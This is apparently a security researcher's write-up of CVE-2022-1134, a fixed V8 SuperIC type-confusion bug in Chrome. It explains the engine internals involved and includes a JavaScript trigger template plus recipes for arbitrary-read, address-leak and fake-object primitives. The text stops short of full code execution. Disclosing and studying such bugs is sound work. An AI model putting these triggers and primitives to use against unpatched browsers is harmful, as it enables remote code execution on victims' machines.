In this post I’ll exploit CVE-2022-1134, a type confusion in V8, the JavaScript engine of Chrome that I reported in March 2022, as bug 1308360 and was fixed in version 100.0.4896.60. This bug allows remote code execution (RCE) in the renderer sandbox of Chrome by a single visit to a malicious site. The bug exists in the super inline cache (SuperIC) feature, which has a history of exploitable vulnerabilities. In what follows, I’ll go through some implementation details of the inline cache, as well as interactions between V8 and Blink (the Chrome renderer), to fill in the background required to understand and exploit this bug.
Inline cache in V8
Inline cache is an optimization used in V8 for speeding up property accesses in bytecode generated by Ignition (the interpreter in V8). Roughly speaking, when a JavaScript function is run, Ignition will compile the function into bytecode, which then collects profiling data and feedback every time the function is run. The feedback is then used by the JIT compiler to generate optimized machine code at a later stage. As the V8 optimization pipeline is very well documented, I’ll not repeat the details here, but refer readers to this article and the references within. Readers may also wish to consult “JavaScript engine fundamentals: Shapes and Inline Caches” by Mathias Bynens to get a high-level understanding of object types and inline cache in V8.
To distinguish between object types and optimize property accesses, each JavaScript object in V8 stores a map as its first property:
DebugPrint: 0x282908049499: [JS_OBJECT_TYPE]
- map: 0x282908207939 <Map(HOLEY_ELEMENTS)> [FastProperties]
...
0x282908207939: [Map]
- type: JS_OBJECT_TYPE
- instance size: 16
- inobject properties: 1
- elements kind: HOLEY_ELEMENTS
- unused property fields: 0
- enum length: 1
...
The map of an object stores important information, such as the type of the object, and the offsets of each of its properties. The memory layout of objects with the same map are the same, meaning that their properties are at the same offsets. This allows property accesses to be optimized once the map of an object is known. In overly simplified terms, when the bytecode for a property access is run, the maps of the input objects are recorded, and an optimized handler is created for each map. When the function is run in the future, if an object of a known map is passed, the optimized handler corresponding to this map is used to access the property of the object.
Bytecode handling in V8
To get a better understanding of what actually happens, I’ll now go through a concrete example to show the general process of inline caching. Take the following function as an example:
function f(a) {
return a.x
}
I can run it in V8 and use the print-bytecode flag to print out the generated bytecode
[generated bytecode for function: f (0x11e7001d36cd <SharedFunctionInfo f>)]
...
Bytecode Age: 0
0x11e7001d3886 @ 0 : 2d 03 00 00 GetNamedProperty a0, [0], [0]
0x11e7001d388a @ 4 : a9 Return
We see that GetNamedProperty is the bytecode generated for the property access a.x. In V8, property accesses are divided into NamedProperty and KeyedProperty, where NamedProperty refers to the usual properties that are accessed as a property, for example, a.x, while KeyedProperty refers to element-like properties that are indexed numerically, for example, a[1]. Therefore, for example, the following function
function f(a) {
return a[1]
}
generates the GetKeyedProperty bytecode instead:
[generated bytecode for function: f (0x1e8d001d36cd <SharedFunctionInfo f>)]
...
Bytecode Age: 0
0x1e8d001d386a @ 0 : 0d 01 LdaSmi [1]
0x1e8d001d386c @ 2 : 2f 03 00 GetKeyedProperty a0, [0]
0x1e8d001d386f @ 5 : a9 Return
The bytecodes generated are handled by various IGNITION_HANDLER. For example, the GetNamedProperty bytecode is handled by the following handler.
IGNITION_HANDLER(GetNamedProperty, InterpreterAssembler) {
...
accessor_asm.LoadIC_BytecodeHandler(¶ms, &exit_point);
BIND(&done);
{
SetAccumulator(var_result.value());
Dispatch();
}
}
The handler delegates the task to LoadIC_BytecodeHandler. This function inspects the feedback collected by this particular bytecode (that is, the input passed to this bytecode operation so far) and determines how the property should be accessed. When the function is first run, there isn’t any feedback, so the property access simply falls back to the slow runtime implementation. At the same time, feedback is collected, and optimized property access handlers are cached for the object map that was seen.
void AccessorAssembler::LoadIC_BytecodeHandler(const LazyLoadICParameters* p,
ExitPoint* exit_point) {
...
GotoIf(IsUndefined(p->vector()), &no_feedback);
...
BIND(&no_feedback); //<---------- no feedback, falls back to runtime implementation
{
Comment("LoadIC_BytecodeHandler_nofeedback");
// Call into the stub that implements the non-inlined parts of LoadIC.
exit_point->ReturnCallStub(
Builtins::CallableFor(isolate(), Builtin::kLoadIC_NoFeedback),
p->context(), p->receiver(), p->name(),
SmiConstant(FeedbackSlotKind::kLoadProperty));
}
...
}
After feedback is collected, the bytecode handler will try to look for a cached optimized property handler that is suitable for accessing the property of the current input:
void AccessorAssembler::LoadIC_BytecodeHandler(const LazyLoadICParameters* p,
ExitPoint* exit_point) {
...
// Inlined fast path.
{
Comment("LoadIC_BytecodeHandler_fast");
TVARIABLE(MaybeObject, var_handler);
Label try_polymorphic(this), if_handler(this, &var_handler);
TNode<MaybeObject> feedback = TryMonomorphicCase( //<-------- Look for cached handler
p->slot(), CAST(p->vector()), lookup_start_object_map, &if_handler,
&var_handler, &try_polymorphic);
BIND(&if_handler); //<--------- handler found
HandleLoadICHandlerCase(p, CAST(var_handler.value()), &miss, exit_point); //<------- try to use optimized handler
...
}
}
If a handler is found, then it’s used to optimize the property access. If the handler is not found, or for some reason, the object fails certain checks, then a cache miss happens, and the function falls back to the slow path (bailout).
Caching and using property access handler
When a cache miss happens, for example, because there is not enough feedback or because the object has a previously unknown map, various *IC_Miss runtime functions can be called to handle the case. In the case of a load, the LoadIC_Miss function is called:
RUNTIME_FUNCTION(Runtime_LoadIC_Miss) {
...
FeedbackSlotKind kind = vector->GetKind(vector_slot);
if (IsLoadICKind(kind)) {
LoadIC ic(isolate, vector, vector_slot, kind);
...
RETURN_RESULT_OR_FAILURE(isolate, ic.Load(receiver, key));
} ...
In this case, a LoadIC object is created, and its Load method is called. The LoadIC::Load method does not just bail out at runtime to perform the actual property load, but it also creates and caches a new optimized handler for when this case is next encountered. Apart from the map of the object, various properties of the object are used to create the handler.
MaybeHandle<Object> LoadIC::Load(Handle<Object> object, Handle<Name> name,
bool update_feedback,
Handle<Object> receiver) {
...
PropertyKey key(isolate(), name);
LookupIterator it = LookupIterator(isolate(), receiver, key, object);
...
if (it.IsFound() || !ShouldThrowReferenceError()) {
// Update inline cache and stub cache.
if (use_ic) {
UpdateCaches(&it); //<--------- update inline cache
} ...
}...
UpdateCaches then calls ComputeHandler to create a new handler and update the inline cache when appropriate.
Handle<Object> LoadIC::ComputeHandler(LookupIterator* lookup) {
...
case LookupIterator::ACCESSOR: {
Handle<JSObject> holder = lookup->GetHolder<JSObject>();
...
FieldIndex field_index;
if (Accessors::IsJSObjectFieldAccessor(isolate(), map, lookup->name(),
&field_index)) {
TRACE_HANDLER_STATS(isolate(), LoadIC_LoadFieldDH);
return LoadHandler::LoadField(isolate(), field_index); //<-- Creates new handler
}
...
}
...
}
ComputeHandler uses the type of the property accessor (for example, simple data property, property defined by getter and setter, etc.), which is determined by the object map (and property name, which is fixed for the GetNamedProperty operation), to determine how to create the handler, and there may be further subcases within each case. For example, in the above, if the property is defined via a getter and setter pair (ACCESSOR case), and accesses the length property of either Array or String (which is what IsJSObjectFieldAccessor is checking), then LoadHandler::LoadField will return a handler of the kind kField, with the field_index, which is the offset of the field, encoded in the handler.
When the JavaScript function is run again, the AccessorAssembler::LoadIC function is called when the bytecode GetNameProperty is handled by LoadIC_BytecodeHandler. This first looks for a cached handler using TryMonomorphicCase. In this simple case, if the variable is of type Array or String, the handler created from before is found and applied using HandleLoadICSmiHandlerLoadNamedCase:
void AccessorAssembler::HandleLoadICSmiHandlerLoadNamedCase(
const LazyLoadICParameters* p, TNode<Object> holder,
TNode<IntPtrT> handler_kind, TNode<WordT> handler_word, Label* rebox_double,
TVariable<Float64T>* var_double_value, TNode<Object> handler, Label* miss,
ExitPoint* exit_point, ICMode ic_mode, OnNonExistent on_nonexistent,
ElementSupport support_elements) {
...
GotoIf(WordEqual(handler_kind, LOAD_KIND(kField)), &field);
...
BIND(&field);
{
...
HandleLoadField(CAST(holder), handler_word, var_double_value, rebox_double,
miss, exit_point); //<----- loads the field from an offset encoded in `handler_word`
...
}
...
}
In this case, the handler (handler_word) is of the kind kField with the field offset encoded in it. The HandleLoadField then loads the field from the field offset directly, removing the need to load and call the getter.
While the inline cache optimizes property accesses, care must be taken to ensure that the assumptions made when the handler is created remain valid when the handler is used in the case of a cache match.
JavaScript inheritance 101
The vulnerability is in the handling of super property accesses in the inline cache. In this section, I’ll briefly explain the concept of the super property in JavaScript.
Readers who are familiar with other object oriented languages, such as Java and C++, may be surprised by how the super property works in JavaScript. Instead of accessing properties in the parent class, like in Java and C++:
class A {
int foo = 1;
}
class B extends A {
public B() {
super();
super.foo; //<---- 1
}
}
The same code in JavaScript results in super.foo being undefined:
class A {
foo = 1;
}
class B extends A {
constructor() {
super();
super.foo; //<------ undefined
}
}
For data properties, super.foo behaves similarly to this.foo and returns undefined unless the field is also defined explicitly on the object that calls super.foo (Readers who are in for a headache, can follow the discussions here). For property accessors (that is, properties, defined via getter and setter), however, the behavior is more consistent with other languages, in that the accessor defined in the parent class is called, with the this object being the calling object (receiver):
class A {
get prop() {
return this.a;
}
}
class B extends A {
constructor() {
super();
this.a = 'B';
}
m() {
return super.prop;
}
}
var b = new B();
b.m(); //<------ 'B'
As JavaScript classes are really defined via prototypes, all of the above can equally be done via prototype:
class B {
m() {
return super.prop;
}
}
B.prototype.__proto__ = {get prop() {return this.x}};
var b = new B();
b.x = 1;
b.m() //<-------- 1
In B.prototype.__proto__ above, B is treated as the constructor of the class B. The field prototype of a function, when treated as a constructor, is the prototype of the object that this constructor is going to create:
%DebugPrint(B.prototype);
DebugPrint: 0x1c120004af39: [JS_OBJECT_TYPE]
- map: 0x1c1200207d29 <Map(HOLEY_ELEMENTS)> [FastProperties]
- prototype: 0x1c12001c4281 <Object map = 0x1c12002021e9>
- elements: 0x1c1200002261 <FixedArray[0]> [HOLEY_ELEMENTS]
- properties: 0x1c120004afb9 <PropertyArray[2]>
- All own properties (excluding elements): {
0x1c1200004619: [String] in ReadOnlySpace: #constructor: 0x1c120004aefd <JSFunction B (sfi = 0x1c12001d374d)> (const data field 0), location: properties[0]
0x1c12001d3669: [String] in OldSpace: #m: 0x1c120004af1d <JSFunction m (sfi = 0x1c12001d3781)> (const data field 1), location: properties[1]
}
This shows that the prototype of the object created by using B as a constructor has the constructor field as the function B and a method m, which is an object defined by class B. This prototype is, of course, just a JavaScript object, which means it can also have a prototype of its own. This is specified by the __proto__ field. This prototype type (B.prototype.__proto__) now specifies a class inheritance. An object created by calling the constructor B now inherits the data properties and methods in B.prototype.__proto__. This is similar to saying that B.prototype.__proto__ is the template of an object in the parent class of B. This can be seen via the class inheritance syntax:
class A {
get prop() {
return this.a;
}
}
class B extends A {
}
%DebugPrint(B.prototype.__proto__)
The above gives this output in V8:
DebugPrint: 0x24750004adf1: [JS_OBJECT_TYPE]
...
- All own properties (excluding elements): {
prop: 0x2475001d3a85 <AccessorPair> (accessor, dict_index: 2, attrs: [W_C])
constructor: 0x24750004adb5 <JSFunction A (sfi = 0x2475001d3745)> (data, dict_index: 1, attrs: [W_C])
}
This shows that B.prototype.__proto__ is an object created by the constructor of class A. The main difference between using the class syntax and the prototype syntax is that, with the prototype syntax, a concrete object can now be supplied as the parent class object template, which means that it is possible to access data properties of the B.prototype.__proto__ object as super properties:
class B {
m() {
return super.prop;
}
}
B.prototype.__proto__ = {prop : 1};
var b = new B();
b.m() //<-------- 1
Not only that, it is even possible to have an object and its parent class object have different JavaScript types:
class B {
m() {
return super.length;
}
}
var b = new B();
B.prototype.__proto__ = new Int8Array(1);
b.m(); //<---- throw TypeError
The above code throws a TypeError when the accessor to length from TypedArray (Int8Array) is called on the object B, which is of JS_OBJECT_TYPE, instead of JS_TYPED_ARRAY_TYPE, so a TypeError is thrown when the accessor is applied to the object b, which is of the wrong type. In this case, it is important that the type check is performed, as the length accessor of TypedArray assumes the object has the layout of a TypedArray and would cause type confusion if it operates on an object of different type (for example, JS_OBJECT). This point is important to our vulnerability.
The SuperIC trilogy
The super inline cache (SuperIC) is the inline cache used for super property accesses. The relevant bytecode is GetNamedPropertyFromSuper that is handled as follows:
IGNITION_HANDLER(GetNamedPropertyFromSuper, InterpreterAssembler) {
...
TNode<Object> result =
CallBuiltin(Builtin::kLoadSuperIC, context, receiver,
home_object_prototype, name, slot, feedback_vector);
SetAccumulator(result);
Dispatch();
}
Perhaps predictably, it is handled by the LoadSuperIC function. The function follows a very similar flow to the LoadIC function described in the section “Caching and using property access handler”. One level of complication introduced by super property is that the property is now defined not on the receiver (this) object, but rather, on the parent prototype. As such, the assumptions about object types and maps should be examined not only in the receiver object, but also the parent prototype, because as we have seen, these objects can have different types. In the inline cache code, this is specified by adding a lookup_start_object parameter:
void AccessorAssembler::LoadSuperIC(const LoadICParameters* p) {
...
TNode<Map> lookup_start_object_map =
LoadReceiverMap(p->lookup_start_object());
...
In the V8 code, the object where the property access is called (where this refers to) is referred to as the receiver or home_object. The confusion between this lookup_start_object and receiver has led to multiple vulnerabilities in the past. The first bug of this type was CVE-2021-30517 reported by laural. As this bug introduces some concepts and techniques that are useful to understand the other bugs, I’ll explain it in a bit more detail here.
The vulnerability happened when a specific type of handler, the call_handler is found during a cache lookup:
void AccessorAssembler::HandleLoadICHandlerCase(
const LazyLoadICParameters* p, TNode<Object> handler, Label* miss,
ExitPoint* exit_point, ICMode ic_mode, OnNonExistent on_nonexistent,
ElementSupport support_elements, LoadAccessMode access_mode) {
...
BIND(&call_handler);
{
exit_point->ReturnCallStub(LoadWithVectorDescriptor{}, CAST(handler),
p->context(), p->receiver(), p->name(), //<------- receiver used in the call.
p->slot(), p->vector());
}
}
In the case of SuperIC, the lookup_start_object should have been used as an argument to the call, but instead, the receiver was used, causing a function to be called on an object of the wrong type. The call_handler is a special handler that is only applicable to objects of type String and Function:
Handle<Object> LoadIC::ComputeHandler(LookupIterator* lookup) {
Handle<Object> receiver = lookup->GetReceiver();
...
if (!IsAnyHas() && !lookup->IsElement()) {
if (receiver->IsString() && *lookup->name() == roots.length_string()) {
TRACE_HANDLER_STATS(isolate(), LoadIC_StringLength);
return BUILTIN_CODE(isolate(), LoadIC_StringLength);
}
...
// Use specialized code for getting prototype of functions.
if (receiver->IsJSFunction() &&
*lookup->name() == roots.prototype_string() &&
!JSFunction::cast(*receiver).PrototypeRequiresRuntimeLookup()) {
TRACE_HANDLER_STATS(isolate(), LoadIC_FunctionPrototypeStub);
return BUILTIN_CODE(isolate(), LoadIC_FunctionPrototype);
}
}
When the length property of a String or the prototype property of a JSFunction is accessed, the inline cache will create a call_handler using BUILTIN_CODE in the above to encode the C++ function that needs to be called to access these properties. As this is a low-level function, it assumes the object is of the correct type with the correct memory layout, and it is therefore important to check the type of the object before calling the function. In the case of SuperIC, this is done by using the map of the lookup_start_object to determine a cache match. This ensures that lookup_start_object has the correct type to be used by the call_handler. However, in the problematic code, receiver is used instead for the call, which could have any object type. This causes the type confusion:
class C {
m() {
super.prototype
}
}
function f() {}
C.prototype.__proto__ = f //<------ lookup_start_object => f: mathces handler for function type
let c = new C();
c.m(); //<----------- receiver => c, calling Function::prototype on c, which is a JS_OBJECT
While this is the root cause of the problem, a closer look at ComputeHandler shows a potential problem in triggering the bug:
Handle<Object> LoadIC::ComputeHandler(LookupIterator* lookup) {
Handle<Object> receiver = lookup->GetReceiver();
...
if (!IsAnyHas() && !lookup->IsElement()) {
...
if (receiver->IsString() && *lookup->name() == roots.length_string()) {
TRACE_HANDLER_STATS(isolate(), LoadIC_StringLength);
return BUILTIN_CODE(isolate(), LoadIC_StringLength);
}
...
}
Although the call_handler is called using the receiver, it is also the type of the receiver that was checked when the call_handler is created for the super.prototype operation. As the function that calls super.prototype would have to be defined in the definition of a class, it seems that the type of receiver cannot (object referred to by this in the function) change either. So it looks like the receiver would have to be of the correct type despite the mistake. To trigger the bug, we need to go beyond the simple case of the monomorphic inline cache.
Megamorphic inline cache
Although in the simplest case, each function has its own inline cache for each property access, it is possible for different functions to share an inline cache. The inline cache can go through a transition and become megamorphic if it receives too many different object maps:
function f(a) {
return a.x;
}
In the above, if the argument a always has the same map, then the inline cache will be monomorphic and can only handle receivers with the specific map. When objects of different maps are passed to a, the inline cache transitions into a polymorphic inline cache and is capable of handling multiple maps. However, there is a limit on the number of maps that a polymorphic cache can handle. If the number of different maps continues to increase, then the inline cache transitions into a megamorphic inline cache. In this case, the inline cache is shared by different functions and handlers created in one function can be used by another (if both are using the megamorphic cache). For example, in the following:
function main() {
function f() {}
class A {
m() {
return super.prototype;
}
};
A.prototype.__proto__ = f;
f.prototype;
let a = new A();
a.m();
}
Everytime main is run, a new map is created for the class A (because it treats the class definition as new), and everytime f is assigned to A.prototype.__proto__, a new map is also assigned to f (because it becomes a prototype). For each call to main, the code f.prototype in main and super.prototype in m are both accessing properties of objects with a different map, so eventually, both of these accesses will use the megamorphic inline cache. When this happens, super.prototype will end up using the handler created by f.prototype:
function main() {
...
A.prototype.__proto__ = f;
f.prototype; //<------ create handler for map of f in megamorphic cache
let a = new A();
a.m(); //<------ calls super.prototype, lookup_start_object is f,
// so the handler created by f.prototype will be used
// but `a` (receiver) will be used by the handler
}
By using the megamorphic inline cache, the mistake made in passing the receiver, instead of lookup_start_object to the call_handler can be exploited to cause type confusion.
In October 2021, another bug, CVE-2021-38001 that confused receiver and lookup_start_object was used in the Tianfu Cup competition by Qixun Zhao to cause remote code execution in Chrome. I’ll refer readers to the bug ticket for more details.
The vulnerability
This brings us to the current vulnerability, which is the third bug of this kind in SuperIC. This bug occurs in the property accessor case. When a handler is created for a property accessor:
Handle<Object> LoadIC::ComputeHandler(LookupIterator* lookup) {
...
case LookupIterator::ACCESSOR: {
...
CallOptimization call_optimization(isolate(), getter);
if (call_optimization.is_simple_api_call()) { //<--------- 1.
CallOptimization::HolderLookup holder_lookup;
Handle<JSObject> api_holder =
call_optimization.LookupHolderOfExpectedType(isolate(), map, //<----- 2.
&holder_lookup);
if (!call_optimization.IsCompatibleReceiverMap(api_holder, holder, //<----- 3.
holder_lookup) ||
!holder->HasFastProperties()) {
TRACE_HANDLER_STATS(isolate(), LoadIC_SlowStub);
return LoadHandler::LoadSlow(isolate());
}
smi_handler = LoadHandler::LoadApiGetter(
isolate(), holder_lookup == CallOptimization::kHolderIsReceiver);
...
If the getter of the property is a simple_api_call (check, for 1.), two further checks in 2. and 3. will be done to ensure that map is of the appropriate type for getter to use. A simple_api_call is a way to let V8 use C++ functions defined externally when it is used as an embedded application.
In Chrome, V8 is not used as a standalone application but rather used as an embedded application in Blink (the rendering engine) and PDFium (used for viewing PDF files). The interactions between V8 and its embedder (Blink, PDFium, etc.) are handled via the V8API. On the one hand, the V8 API allows the embedder to access V8 objects and functionalities, while on the other hand, it also allows functions defined in the embedder to be called from V8. The latter functionality is provided by API calls and is used extensively in Blink to create JavaScript objects whose implementations are defined in Blink. I’ll explain this in more detail later, but in essence, a simple_api_call can be thought of as a C++ function defined in the embedder that receives V8 objects as inputs. A simple_api_call expects its argument to have a certain memory layout, determined by the V8 object type, and it is important that V8 objects of the correct types are used when calling the function (C++ typing cannot distinguish different V8 object types, and under the hood, a simple_api_call simply casts a V8 object to the desired type). This is what the checks in 2. and 3. are about. The only problem is that they are checking the wrong map. The map being checked is the map of the lookup_start_object:
Handle<Object> LoadIC::ComputeHandler(LookupIterator* lookup) {
...
Handle<Map> map = lookup_start_object_map();
...
case LookupIterator::ACCESSOR: {
However, recall that when a super accessor is called, the receiver, instead of the object where the accessor is defined, is used for the call:
class B {
m() {
return super.prop;
}
}
var b = new B();
var a = {get prop() {return this.x}, x : 'A'};
b.x = 'B';
B.prototype.__proto__ = A;
b.m() //<-------- 'B'
The above would give B instead of A. This can be confirmed from how the API is called:
void AccessorAssembler::HandleLoadAccessor(
const LazyLoadICParameters* p, TNode<CallHandlerInfo> call_handler_info,
TNode<WordT> handler_word, TNode<DataHandler> handler,
TNode<IntPtrT> handler_kind, ExitPoint* exit_point) {
...
BIND(&load);
TNode<IntPtrT> argc = IntPtrConstant(0);
exit_point->Return(CallApiCallback(context, callback, argc, data,
api_holder.value(), p->receiver())); //<------- receiver is used to call the api
}
I hope I explained this well enough, but if you find this confusing, you’re not alone. The situation is actually confusing enough that the initial patch, proposed by the developer, had to be reverted.
Interactions between V8 and Blink
In Chrome, Blink is responsible for implementing the Web API, which contains objects that are needed to render web pages but are not part of standard JavaScript objects (for example, the DOM window). While the functionalities of these objects and interfaces are implemented in Blink, they are often accessible as JavaScript objects. In this section, I’ll describe how Blink objects are represented in V8 and how V8 can use functions implemented in Blink.
Take the DOMRectReadOnly object for example. This is a simple object with some data fields, x, y, height, width, top, right, bottom, and left specifying the dimensions of a rectangle. It is defined in third_party/blink/renderer/core/geometry/dom_rect_read_only.h, with simple implementations for accessing these fields:
class CORE_EXPORT DOMRectReadOnly : public ScriptWrappable {
DEFINE_WRAPPERTYPEINFO();
public:
static DOMRectReadOnly* Create(double x,
double y,
double width,
double height);
...
double x() const { return x_; }
...
protected:
double x_;
...
};
When a DOMRectReadOnly object is created in JavaScript, two objects are created. First the Blink function DOMRectReadOnly::Create is called to create a DOMRectReadOnly object in Blink. This object is then wrapped in V8 as a JS_API_OBJECT, which has the following memory layout:

The important parts are the pointers at 0xc and 0x10. The first one is a pointer to the static wrapper_type_info_ field defined in DOMRectReadOnly, which specifies the type of the Blink object that is wrapped. The second is the pointer at 0x10, which points to the DOMRectReadOnly object created in Blink.
On the other hand, a Blink object that can be accessed from V8 inherits from the base class ScriptWrappable. This class contains the field ScriptWrappable::main_world_wrapper_ which provides a link back to the V8 object that wraps this Blink object.

When a property or a method in the Blink object is accessed from JavaScript, generated code implemented in gen/third_party/blink/bindings/* is used to invoke the appropriate function implemented in Blink. For DOMRectReadOnly, the implementation is in gen/third_party/blink/renderer/bindings/core/v8/v8_dom_rect_read_only.cc. (The naming conventions of these files are v8_<blink class name in snake case>). For example, when the property x is read, the XAttributeGetCallback is used as the getter for the property x:
void XAttributeGetCallback(const v8::FunctionCallbackInfo<v8::Value>& info) {
...
v8::Local<v8::Object> v8_receiver = info.This();
DOMRectReadOnly* blink_receiver =
V8DOMRectReadOnly::ToWrappableUnsafe(v8_receiver); //<-------- 1.
auto&& return_value = blink_receiver->x(); //<-------- 2.
bindings::V8SetReturnValue(info, return_value,
bindings::V8ReturnValue::PrimitiveType<double>());
}
In the above, v8_receiver is the V8 object that wraps the Blink DOMRectReadOnly object. When V8DOMRectReadOnly::ToWrappableUnsafe is called, it checks that the V8 object represented by v8_receiver is either a JS_OBJECT, a JS_API_OBJECT or a JS_SPECIAL_API_OBJECT using the CanHaveInternalField check and then returns the pointer at 0x10 as the blink_receiver and casts it into a DOMRectReadOnly pointer (1. in the above). The function DOMRectReadOnly::x is then used to retrieve x as a double value (2. in the above).
Normally, when calling an API function, like the above, a check is performed in HandleApiCallHelper to ensure that the function is called with a v8_receiver wrapping a Blink object of the correct type. However, the type confusion in “the vulnerability” allows me to bypass this and call a Blink getter on an arbitrary type of Blink object. This is a very strong primitive.
Note that, because of the type check that is in place in HandleApiCallHelper, a super property access using API calls will throw a TypeError if the receiver is not of the type expected by the getter:
class B {
m() {
return super.x;
}
}
B.prototype.__proto__ = new DOMRectReadOnly(1, 1, 1, 1);
let b = new B();
b.m(); //<---- throws TypeError: Illegal invocation
To avoid the type error being thrown while creating the inline cache, the megamorphic cache (see section Megamorphic inline cache) is used to construct the inline cache in a different function:
class B {
m() {
return super.x;
}
}
function main() {
var domRect = new DOMRect(1, 1, 1, 1);
domRect['a' + i] = 1;
if (i < 20 - 1) {
B.prototype.__proto__ = {}; //<----- sets to `{}` to avoid throw before triggering bug.
} else {
B.prototype.__proto__ = domRect; //<----- triggers the bug after inline cache is created.
}
let b = new B();
b.x0 = 0x40404040;
b.x1 = 0x41414141;
b.x2 = 0x42424242;
b.x3 = 0x43434343;
domRect.x; //<------ create inline cache
b.m(); //<------ use inline cache, type confusion on i == 20
}
for (let i = 0; i < 20; i++) main(i);
This is the basic template for triggering the bug (although I later discovered that putting a try block around super.x also works without the need to use a megamorphic inline cache).
Exploiting the bug
Now that the primitives are clear, exploiting the bug is mostly down to finding Blink objects with the appropriate memory layout to exploit the type confusion. In what follows, I’ll break down the exploit into three parts:
- Construct an arbitrary read primitive that allows me to read from any address.
- Leak the address of a particular V8 object. As the V8 heap is a simple linear heap, having the address of a particular V8 object allows me to also calculate the addresses of objects allocated after it. The read primitive constructed in step one can then be used to read the data in these objects. In particular, I can use it to leak addresses of object maps and addresses of
Array backing stores.
- Construct the
fakeObj primitive to fake an arbitrary V8 object. This can then be used to construct a fake Array with length larger than the size of its backing store to achieve out-of-bounds (OOB) read and write.
Once I’ve achieved these primitives, achieving remote code execution is fairly standard.
Gaining arbitrary read primitive
To achieve arbitrary read, I’ll use DeviceMotionEvent. Its member interval is accessed using the interval function:
class DeviceMotionEvent final : public Event {
DEFINE_WRAPPERTYPEINFO();
public:
double DeviceMotionEvent::interval() const {
//reads the field `interval_` from `device_motion_data_`
return device_motion_data_->Interval();
}
...
private:
Member<const DeviceMotionData> device_motion_data_;
}
class MODULES_EXPORT DeviceMotionData final
: public GarbageCollected<DeviceMotionData> {
public:
...
double Interval() const { return interval_; }
...
private:
...
double interval_;
};
This reads the value of interval_ from an offset of the address of the DeviceMotionEvent::device_motion_data_ field. So by using the type confusion to apply interval to another Blink object, whose field at the offset of device_motion_data_ can be controlled, I can read data from an arbitrary address. There are various objects in Blink that are essentially data objects, such as the DOMRect that we encountered before, as well as the DOMMatrix, which consists of sixteen contiguous double fields (m11, ..., m44). These are ideal objects to use here:

By using the type confusion to call DeviceMotionEvent::interval on DOMMatrix, it is then possible to read 8 bytes at an arbitrary address and returns the result as a double.
Getting object address
To get the address of a V8 object, I’ll use the ImageData object. This object can be created with a Uint8ClampedArray as its backing store.
var imgData = new Uint8ClampedArray(48);
var img = new ImageData(imgData, 8, 6);
The imgData Uint8ClampedArray that is passed to the constructor is stored as a pointer to a DOMUint8ClampedArray in the field ImageData::data_u8_. A DOMUint8ClampedArray is the Blink representation of a Uint8ClampedArray in V8. In particular, as explained in the section Interactions between V8 and Blink, it is a ScriptWrappable object that contains a main_world_wrapper_ field that can be used to retrieve the address of the Uint8ClampedArray (imgData) in V8.
The value of the data_u8_ field (that points to a DOMUint8ClampedArray) can be read using a type confusion between a DOMMatrix with ImageData and then reading the appropriate field in DOMMatrix back as a double:

Once the value of data_u8_ is obtained, the arbitrary read primitive I constructed before can be used multiple times to first read data_u8_->main_world_wrapper_, which is a location that contains the address of the imgData V8 object. The arbitrary read primitive can then be applied again to read the address of imgData in V8 from this location. This then gives the full address of the imgData V8 Uint8ClampedArray object. As V8 allocates objects in a linear fashion, addresses of objects that are allocated after imgData can also be computed from the address of imgData.
Creating arbitrary fake object
While getting an information leak from a getter is easy, one may wonder how to turn this primitive into one that also allows arbitrary write. The answer is to cause type confusion in the object returned by the getter. Many Blink objects have properties that are JavaScript objects. For example, Request has a signal property that returns the member signal_ as a JavaScript object when the property accessor in gen/third_party/blink/nderer/bindings/core/v8/v8_request.cc is called:
void SignalAttributeGetCallback(
const v8::FunctionCallbackInfo<v8::Value>& info) {
RUNTIME_CALL_TIMER_SCOPE_DISABLED_BY_DEFAULT(info.GetIsolate(),
"Blink_Request_signal_Getter");
BLINK_BINDINGS_TRACE_EVENT("Request.signal.get");
v8::Local<v8::Object> v8_receiver = info.This();
Request* blink_receiver = V8Request::ToWrappableUnsafe(v8_receiver);
auto&& return_value = blink_receiver->signal();
bindings::V8SetReturnValue(info, return_value, blink_receiver);
}
In the above, the return_value object returned from blink_receiver->signal() is a ScriptWrappable object (an AbortSignal to be precise) that gets returned as a V8 object using the bindings::V8SetReturnValue function. This function returns the address of the V8 object located in its main_world_wrapper_ field. In order to create a fake JavaScript object as the return value, I can use a type confusion between Request and AudioData. An AudioData object has a timestamp_ field that is at the same offset as the signal_ property of Request and can be set to an arbitrary int64_t value when creating the AudioData. The type confusion will cause the memory at the address represented by timestamp_ to be interpreted as the ScriptWrappable object return_value. By specifying timestamp_ to the address of some data that I can control, I can create a fake return_value object.
To do so, I first create some JavaScript objects in the following order:
var imgDataStore = new ArrayBuffer(48)
var imgData = new Uint8ClampedArray(imgDataStore);
var doubleArr = [1.1, 2.2, 3.3, 4.4, 5.5];
var objArr = [imgData];
var img = new ImageData(imgData, 8, 6);
Recall that in “Getting object address”. I obtained the address of the DOMUint8ClampedArray that backs img as the data_u8_ field of img. As a DOMUint8ClampedArray stores a pointer to its backing store in the field raw_base_address_ at offset 0x10, I can now use the type confusion between AudioData and Request, and then set timestamp_ of AudioData to the value of data_u8_ + 0x8. This causes data_u8_ + 0x8 to be interpreted as a pointer to a ScriptWrappble (AbortSignal) object and to be used as the return value for blink_receiver->signal(). This means that the raw_base_address_ field of the DOMUint8ClampedArray (offset 0x10) is interpreted as the main_world_wrapper_ (offset 0x8) of return_value from blink_receiver->signal():

The first 8 bytes of imgData are now interpreted as the address of the V8 object that gets returned from the Request::signal JavaScript call. By setting it to an address with data that I control, I can use this to create a fake V8 object.
